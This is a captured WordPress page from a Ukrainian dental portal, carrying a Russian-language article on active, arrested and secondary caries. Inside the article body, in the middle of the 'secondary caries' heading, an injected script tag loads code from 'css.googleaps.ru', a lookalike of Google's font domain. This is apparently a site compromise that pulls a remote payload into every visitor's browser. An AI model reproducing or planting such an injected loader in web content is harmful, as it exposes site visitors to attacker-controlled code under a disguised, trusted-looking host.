

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitzub.sumy.ua/karies/
body_size: 8904
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Кариес |</title>

<!-- All In One SEO Pack 3.6.2[203,259] -->
<meta name="description"  content="Активный и стабилизированный кариес Степень прогресса кариеса дентина очень вариабельна, и при благопри­ятных условиях кариозный процесс может приостановиться," />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bolitzub.sumy.ua/#organization","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","sameAs":[]},{"@type":"WebSite","@id":"https://bolitzub.sumy.ua/#website","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб","publisher":{"@id":"https://bolitzub.sumy.ua/#organization"}},{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/karies/#webpage","url":"https://bolitzub.sumy.ua/karies/","inLanguage":"ru-RU","name":"Кариес","isPartOf":{"@id":"https://bolitzub.sumy.ua/#website"},"breadcrumb":{"@id":"https://bolitzub.sumy.ua/karies/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/karies/#primaryimage","url":"https://bolitzub.sumy.ua/wp-content/uploads/2014/03/Oc8b1948cdea7c63ac3f3da013ea15e87-1.jpg","width":400,"height":300},"primaryImageOfPage":{"@id":"https://bolitzub.sumy.ua/karies/#primaryimage"},"datePublished":"2014-03-26T20:59:35+00:00","dateModified":"2014-03-26T20:59:35+00:00"},{"@type":"Article","@id":"https://bolitzub.sumy.ua/karies/#article","isPartOf":{"@id":"https://bolitzub.sumy.ua/karies/#webpage"},"author":{"@id":"https://bolitzub.sumy.ua/author/admin/#author"},"headline":"Кариес","datePublished":"2014-03-26T20:59:35+00:00","dateModified":"2014-03-26T20:59:35+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bolitzub.sumy.ua/karies/#webpage"},"publisher":{"@id":"https://bolitzub.sumy.ua/#organization"},"articleSection":"Кариес и реставрация зубов","image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/karies/#primaryimage","url":"https://bolitzub.sumy.ua/wp-content/uploads/2014/03/Oc8b1948cdea7c63ac3f3da013ea15e87-1.jpg","width":400,"height":300}},{"@type":"Person","@id":"https://bolitzub.sumy.ua/author/admin/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bolitzub.sumy.ua/#personlogo","url":"https://secure.gravatar.com/avatar/ca6134c57b4558c55b645cb76dbcd2a2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://bolitzub.sumy.ua/karies/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/","url":"https://bolitzub.sumy.ua/","name":"Стоматологический портал Болит Зуб. Стоматология в Сумах"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bolitzub.sumy.ua/karies/","url":"https://bolitzub.sumy.ua/karies/","name":"Кариес"}}]}]}</script>
<link rel="canonical" href="https://bolitzub.sumy.ua/karies/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматологический портал Болит Зуб &raquo; Лента" href="https://bolitzub.sumy.ua/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitzub.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bolitzub.sumy.ua/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://bolitzub.sumy.ua/wp-content/themes/twentynineteen/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='newsletter-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/newsletter/style.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='hot-gallery-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-effects-rotator-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-full-carousel-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/style.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='hot-lightbox-style-css'  href='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/style.css?ver=5.4.18' media='all' />
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://bolitzub.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/jquery.timers-1.2.js?ver=1.2'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot-gallery/js/slideViewerPro.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/hot_effects_rotator/js/jquery.nivo.slider.js?ver=1.0'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_full_carousel/js/jquery.heroCarousel-1.3.min.js?ver=1.3'></script>
<script src='https://bolitzub.sumy.ua/wp-content/plugins/wp_hot_lightbox/js/jquery.lightbox-0.5.min.js?ver=0.5.0'></script>
<link rel='https://api.w.org/' href='https://bolitzub.sumy.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bolitzub.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bolitzub.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Кариес корня' href='https://bolitzub.sumy.ua/karies-kornya/' />
<link rel='next' title='Кариес. Постановка диагноза' href='https://bolitzub.sumy.ua/karies-postanovka-diagnoza/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://bolitzub.sumy.ua/?p=533' />
<link rel="alternate" type="application/json+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fkaries%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bolitzub.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbolitzub.sumy.ua%2Fkaries%2F&#038;format=xml" />
<style type="text/css">
                #hot-joomla-gallery-wrapper-2 .slideViewer span.typo { 
					background: #000000;
					color: #FFFFFF;
				}

				#hot-joomla-gallery-wrapper-2 { 
					background: #000000;
					border: 6px solid #EEF5F6;
				}
	   </style><style type="text/css">
	       #slider-2{
		    position:relative;
			padding:0;
			margin:0;
			width:960px;
			height:400px;
			border:Solid 0px #E29F08;
		   }
	   </style>
			<style type="text/css">
				.hero-carousel-nav {
				    display: block !important;
				}
			</style>
		    
			   	<style type="text/css">
					.hero-carousel article {
					    width: 960px !important;
					    height: 400px;
					}

					.hero-carousel article .contents {
					    top: 80px;
					    left: 40%;
					    width: 45%;
					    color: #000000;
					    padding: 0%;
					    -moz-border-radius: 0px;
					    -webkit-border-radius: 0px;
					    border-radius: 0px;
					    background: rgba(255,255,255,0);
					    -pie-background: rgba(255,255,255,0);
					    font-size:24px;
					    behavior: url(PIE.php);
					}

					.hero-carousel article .contents h2 {
					    font-size:60px;
					}
				
						.hero-carousel-nav li {
						    position: absolute;
						    bottom: 180px;
						    right: 20px;
						}
						    
						.hero-carousel-nav li.prev {
						    left: 20px;
						    right: auto;
						}

						.hero-carousel-nav li a {
						    background: rgba(0,0,0,0);
						    color: #FFFFFF;
						    width: 30px;
						    height: 30px;
						    line-height: 30px;
						    text-align: center;
						    font-size: 20px;
						    -moz-border-radius: 0px;
						    -webkit-border-radius: 0px;
						    border-radius: 0px;
						}

						.hero-carousel-nav li a:hover { 
						    background: #89051C;
						}

						.hero-carousel-nav {
						    width: 960px;
						    margin-left: -px;
						}
					</style>
<style type="text/css">
		    .clear { clear:both; }
            #gallery-2 { width:300px; height:200px; overflow: hidden; }
            #gallery-2 img { margin:0px 1px 1px 0px; padding:0px; border:0px solid #CCCCCC; }
            #gallery-2 img:hover { border-color:#FFFFFF; }
	    
</style><script type="text/javascript">
	           var LIGHTBOX_IMAGE_FOLDER = "https://bolitzub.sumy.ua/wp-content/plugins/images/";
	         </script>  
	        </head>

<body class="post-template-default single single-post postid-533 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		<header id="masthead" class="site-header featured-image">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a></p>
			
				<p class="site-description">
				Стоматологический портал Болит Зуб клиника Brilliant Smile Запись по номеру +38 066 196 8793			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Верхнее меню">
			<div class="menu-footer-container"><ul id="menu-footer" class="main-menu"><li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-357"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/" aria-haspopup="true" aria-expanded="false">Лечение</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Лечение</button></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-358"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/karies-i-restavratsiya-zubov/">Кариес и реставрация зубов</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/pulpit-i-periodontit/">Пульпит и периодонтит</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-368"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/" aria-haspopup="true" aria-expanded="false">Гигиена</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--2" class="mobile-parent-nav-menu-item menu-item--2"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Гигиена</button></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/zubnyie-shhetki-i-pastyi/">Зубные щетки и пасты</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://bolitzub.sumy.ua/category/sredstva-gigienyi/%d0%b8%d1%80%d1%80%d0%b8%d0%b3%d0%b0%d1%82%d0%be%d1%80%d1%8b/">Ирригаторы</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/" aria-haspopup="true" aria-expanded="false">Хирургия</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--3" class="mobile-parent-nav-menu-item menu-item--3"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Хирургия</button></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/zubyi-mudrosti/">Зубы мудрости</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/oslozhneniya-posle-udaleniya/">Осложнения после удаления</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://bolitzub.sumy.ua/category/zubnaya-hirurgiya/udalenie-zubov/">Удаление зубов</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/" aria-haspopup="true" aria-expanded="false">Протезирование</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--4" class="mobile-parent-nav-menu-item menu-item--4"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Протезирование</button></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/viniryi-i-vkladki/">Виниры и вкладки</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/koronki-i-mostovidnyie-protezyi/">Коронки и мостовидные протезы</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://bolitzub.sumy.ua/category/protezirovanie-zubov/s&#039;emnyie-protezyi/">Съемные протезы</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/" aria-haspopup="true" aria-expanded="false">Пульпит и периодонтит</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--5" class="mobile-parent-nav-menu-item menu-item--5"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Пульпит и периодонтит</button></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/%d0%b3%d0%b8%d0%bd%d0%b3%d0%b8%d0%b2%d0%b8%d1%82/">Гингивит</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/parodontit-i-parodontoz/">Пародонтит и пародонтоз</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://bolitzub.sumy.ua/category/pulpit-i-periodontit-2/udalenie-zubnyih-otlozheniy/">Удаление зубных отложений</a></li>
</ul>
</li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Больше" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Назад
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

							<div class="site-featured-image">
					
			<figure class="post-thumbnail">
				<img width="400" height="150" src="https://bolitzub.sumy.ua/wp-content/uploads/2014/03/Oc8b1948cdea7c63ac3f3da013ea15e87-1-400x150.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />			</figure><!-- .post-thumbnail -->

								<div class="entry-header">
						
<h1 class="entry-title">Кариес</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/admin/">admin</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/karies/" rel="bookmark"><time class="entry-date published updated" datetime="2014-03-26T20:59:35+00:00">26 марта, 2014</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
					</div><!-- .entry-header -->
									</div>
					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-533" class="post-533 post type-post status-publish format-standard has-post-thumbnail hentry category-karies-i-restavratsiya-zubov entry">
	
	<div class="entry-content">
		<p><b>Активный и стабилизированный кариес</b></p>
<p>Степень прогресса кариеса дентина очень вариабельна, и при благопри­ятных условиях кариозный процесс может приостановиться, а некоторая часть поражений подвергнется регрессу. При клиническом обследовании активнотекущий процесс характеризуется наличием размягченных и влаж­ных тканей, потому что при большой скорости развития кариеса защитные механизмы не активированы в полной мере. Боль возникает при воздействии теплых, холодных и сладких раздражителей. При медленном развитии пора­жения имеют твердую поверхность. Происходит образование тубулярного склероза и третичного дентина. В очаге поражения аккумулируются органи­ческая матрица и минеральные компоненты из ротовой жидкости, поэтому наиболее активно процессы реминерализации протекают в областях, имею­щих контакт со средой полости рта.</p>
<p>Нужно осознавать, что кариес дентина не может прогрессировать сам по себе. Развитие кариеса необходимо остановить профилактическими мерами до образования полости в эмали. На врача ложится ответственность объяс­нить пациенту, как можно это сделать.</p>
<p>&nbsp;</p>
<p><b>Вторичный, или рецидивирующий, кариес<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></b></p>
<p>Вторичные, или рецидивирующие, кариозные поражения развиваются в результате микробного налета на зубах с ранее запломбированными кариоз­ными полостями.</p>
<p>При гистологическом исследовании очаг деструкции располагается на расстоянии от края пломбы; на границе с пломбой можно наблюдать линию деминерализации твердых тканей. Линия может появляться вследствие неплотного прилегания пломбы к стенке полости, но клинические иссле­дования показали, что это не может стать причиной развития кариеса под пломбой.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано автором</span><span class="author vcard"><a class="url fn n" href="https://bolitzub.sumy.ua/author/admin/">admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://bolitzub.sumy.ua/karies/" rel="bookmark"><time class="entry-date published updated" datetime="2014-03-26T20:59:35+00:00">26 марта, 2014</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Написано в</span><a href="https://bolitzub.sumy.ua/category/lechenie-zubov/karies-i-restavratsiya-zubov/" rel="category tag">Кариес и реставрация зубов</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-533 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bolitzub.sumy.ua/karies-kornya/" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span> <span class="screen-reader-text">Предыдущая запись:</span> <br/><span class="post-title">Кариес корня</span></a></div><div class="nav-next"><a href="https://bolitzub.sumy.ua/karies-postanovka-diagnoza/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая запись</span> <span class="screen-reader-text">Следующая запись:</span> <br/><span class="post-title">Кариес. Постановка диагноза</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Подвал">
							<div class="widget-column footer-widget-1">
					<section id="text-21" class="widget widget_text">			<div class="textwidget"><center>
<h1>Есть вопрос?</h1>
<h2>+38 066 196 87 93</h2>
</center></div>
		</section><section id="text-22" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-full wp-image-373" alt="Zdes_lechat_zubi_bez_bor_mashiny" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Zdes_lechat_zubi_bez_bor_mashiny.png" width="264" height="247" /><img class="alignnone size-full wp-image-374" alt="Stomatologija_v_rassrochku" src="http://bolitzub.sumy.ua/wp-content/uploads/2014/02/Stomatologija_v_rassrochku.png" width="264" height="264" /></p>
</div>
		</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<ul>
				<li><a href='https://bolitzub.sumy.ua/2015/05/'>Май 2015</a>&nbsp;(71)</li>
	<li><a href='https://bolitzub.sumy.ua/2015/04/'>Апрель 2015</a>&nbsp;(29)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(7)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/03/'>Март 2014</a>&nbsp;(32)</li>
	<li><a href='https://bolitzub.sumy.ua/2014/02/'>Февраль 2014</a>&nbsp;(22)</li>
		</ul>
			</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://bolitzub.sumy.ua/" rel="home">Стоматологический портал Болит Зуб</a>,
						<a href="https://ru.wordpress.org/" class="imprint">
				Сайт работает на WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
